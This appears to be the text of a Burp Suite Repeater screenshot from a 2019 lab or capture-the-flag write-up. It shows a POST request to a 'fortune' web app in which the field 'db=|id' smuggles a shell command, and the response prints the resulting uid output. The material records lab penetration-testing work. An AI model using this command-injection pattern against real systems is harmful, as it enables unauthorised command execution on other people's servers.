 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|id
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 00:59:30 GMT
Server: OpenBSD httpd
Content-Length: 350
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width,
initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 509 bytes | 211 millis
© 2019 Bernie Lim